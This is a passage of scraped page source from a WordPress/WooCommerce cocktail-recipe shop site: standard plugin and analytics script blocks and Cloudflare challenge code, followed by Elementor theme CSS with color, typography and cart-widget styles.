					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":225363063,"site_tracking_default":1,"site_tracking":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script id="gtm-server-side-js-extra">
var varGtmServerSide = {"ajax":"https://liquid-alchemist.com/wp-admin/admin-ajax.php","security":"36dfba8b87","currency":"USD","is_custom_event_name":"yes","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.41" id="gtm-server-side-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://liquid-alchemist.com/wp-admin/admin-ajax.php","nonce":"f2d8cbef48","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="wc-prl-main-js-extra">
var wc_prl_params = {"version":"4.1.3","tracking_enabled":"yes","shopping_session_seconds":"43200","clicks_max_cookie_num":"250","recently_views_max_cookie_num":"100","ajax_add_to_cart":"yes","script_debug":"no"};
//# sourceURL=wc-prl-main-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce-product-recommendations/assets/js/frontend/wc-prl-main.min.js?ver=4.1.3" id="wc-prl-main-js" defer data-wp-strategy="defer"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://liquid-alchemist.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://liquid-alchemist.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://liquid-alchemist.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/liquid-alchemist.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/liquid-alchemist.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/liquid-alchemist.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa0734daca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1230,"title":"Rum%20Cocktail%20Recipes%20-%20Liquid%20Alchemist","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://liquid-alchemist.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://liquid-alchemist.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"200153806","post":"1230","tz":"-8","srv":"liquid-alchemist.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "200153806", "1230" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71d047b8ffbcc8a23fbf2339cddda7f0","fragment_name":"wc_fragments_71d047b8ffbcc8a23fbf2339cddda7f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://liquid-alchemist.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/liquid-alchemist.com\/wp-admin\/admin-ajax.php","nonce":"812dea11a9","urls":{"assets":"https:\/\/liquid-alchemist.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/liquid-alchemist.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/liquid-alchemist.com\/cart\/","checkout_page_url":"https:\/\/liquid-alchemist.com\/checkout\/","fragments_nonce":"5e1131a7d3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/liquid-alchemist.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liquid-alchemist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liquid-alchemist.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://liquid-alchemist.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://liquid-alchemist.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200153806,"store_id":"d3b1ccf1-e85c-4220-8a86-f0a4198d77fe","ui":null,"url":"https://liquid-alchemist.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-08:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Rum Cocktail Recipes"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1b7c37de76aea1',t:'MTc2OTA0NzUxNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-37.css?ver=1768959074
body_size: 687
content:
.elementor-kit-37{--e-global-color-primary:#2C2C2C;--e-global-color-secondary:#000000;--e-global-color-text:#2C2C2C;--e-global-color-accent:#D4AF34;--e-global-color-5afda4c:#F6F5CB;--e-global-color-12541c1:#00000069;--e-global-typography-primary-font-family:"Mrs Eaves OT";--e-global-typography-primary-font-weight:200;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:1.15em;--e-global-typography-primary-letter-spacing:1px;--e-global-typography-secondary-font-family:"Mrs Eaves OT";--e-global-typography-secondary-font-weight:200;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Mrs Eaves OT";--e-global-typography-text-font-size:1.15em;--e-global-typography-text-font-weight:300;--e-global-typography-text-letter-spacing:1.2px;--e-global-typography-accent-font-family:"Mrs Eaves OT";--e-global-typography-1d54ef5-font-family:"Mrs Eaves OT";--e-global-typography-1d54ef5-font-size:1.3em;--e-global-typography-1d54ef5-text-transform:uppercase;--e-global-typography-1d54ef5-line-height:1.3em;--e-global-typography-1d54ef5-letter-spacing:1px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-37 button,.elementor-kit-37 input[type="button"],.elementor-kit-37 input[type="submit"],.elementor-kit-37 .elementor-button{background-color:#000000;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:8px 13px 8px 13px;}.elementor-kit-37 button:hover,.elementor-kit-37 button:focus,.elementor-kit-37 input[type="button"]:hover,.elementor-kit-37 input[type="button"]:focus,.elementor-kit-37 input[type="submit"]:hover,.elementor-kit-37 input[type="submit"]:focus,.elementor-kit-37 .elementor-button:hover,.elementor-kit-37 .elementor-button:focus{background-color:#00000000;color:#DB7303;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DB7303;border-radius:0px 0px 0px 0px;}.elementor-kit-37 e-page-transition{background-color:#FFBC7D;}.elementor-kit-37 a{color:#D18C23;}.elementor-kit-37 h1{font-family:"Mrs eaves", Sans-serif;font-size:28px;}.elementor-kit-37 h2{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1110px;}.e-con{--container-max-width:1110px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:0px;max-width:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-37{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-37{--e-global-typography-1d54ef5-font-size:1em;--e-global-typography-1d54ef5-line-height:1.4em;font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-37 button,.elementor-kit-37 input[type="button"],.elementor-kit-37 input[type="submit"],.elementor-kit-37 .elementor-button{padding:8px 13px 8px 13px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Mrs Eaves OT';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://liquid-alchemist.com/wp-content/uploads/2021/11/Mrs-Eaves-OT-Roman_31443.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Mrs eaves';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://liquid-alchemist.com/wp-content/uploads/2021/10/MrsEavesSmallCaps_Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Mrs eaves';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://liquid-alchemist.com/wp-content/uploads/2021/10/MrsEavesSmallCaps.ttf') format('truetype');
}
@font-face {
	font-family: 'Mrs eaves';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: ;
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-366.css?ver=1768959076
body_size: 3364
content:
.elementor-366 .elementor-element.elementor-element-e50f034:not(.elementor-motion-effects-element-type-background), .elementor-366 .elementor-element.elementor-element-e50f034 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D9B036;}.elementor-366 .elementor-element.elementor-element-e50f034{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-366 .elementor-element.elementor-element-e50f034 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-366 .elementor-element.elementor-element-d766049{text-align:center;}.elementor-366 .elementor-element.elementor-element-d766049 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:1.2em;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:1px;color:#060606;}.elementor-366 .elementor-element.elementor-element-aa11ea0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-366 .elementor-element.elementor-element-aa11ea0:not(.elementor-motion-effects-element-type-background), .elementor-366 .elementor-element.elementor-element-aa11ea0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020101FA;}.elementor-366 .elementor-element.elementor-element-aa11ea0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-366 .elementor-element.elementor-element-aa11ea0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-366 .elementor-element.elementor-element-a97c549 img{width:100%;max-width:357px;height:92px;object-fit:fill;opacity:1;}.elementor-366 .elementor-element.elementor-element-b7dbc44{padding:0px 0px 0px 529px;}.elementor-366 .elementor-element.elementor-element-3b0f26d{margin:16px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:end;}.elementor-366 .elementor-element.elementor-element-3b0f26d .elementor-heading-title{font-family:"Mrs Eaves OT", Sans-serif;font-size:15px;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;color:#D3AE34;}.elementor-366 .elementor-element.elementor-element-7c58f38 > .elementor-element-populated{padding:0px 0px 0px -22px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-366 .elementor-element.elementor-element-e9b7d4b{width:initial;max-width:initial;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 2px;padding:0px 3px 0px 0px;--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#D3AE34;--toggle-button-icon-color:#D3AE34;--toggle-button-border-color:#02010100;--toggle-button-hover-text-color:#F2F0C9;--toggle-button-icon-hover-color:#F2F0C9;--toggle-button-hover-border-color:#02010100;--toggle-icon-size:20px;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-padding:40px 20px 40px 20px;--cart-close-icon-size:30px;--cart-close-button-color:#D9B036;--remove-item-button-size:20px;--remove-item-button-color:#000000;--remove-item-button-hover-color:#D9B036;--menu-cart-subtotal-color:#2C2C2C;--menu-cart-subtotal-text-align:left;--product-variations-color:#7A7A7A;--product-price-color:#2C2C2C;--divider-color:#000000;--subtotal-divider-color:#000000;--divider-width:0px;--subtotal-divider-top-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;--product-divider-gap:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#D9B036;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#000000;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#000000;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#D9B036;--empty-message-color:#222222;--empty-message-alignment:left;}.elementor-366 .elementor-element.elementor-element-e9b7d4b .elementor-menu-cart__toggle .elementor-button{font-family:"Mrs Eaves OT", Sans-serif;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-366 .elementor-element.elementor-element-e9b7d4b .elementor-menu-cart__subtotal{font-family:"Mrs Eaves OT", Sans-serif;font-size:18px;}.elementor-366 .elementor-element.elementor-element-e9b7d4b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-366 .elementor-element.elementor-element-e9b7d4b .elementor-menu-cart__product-name a{font-family:"Mrs eaves", 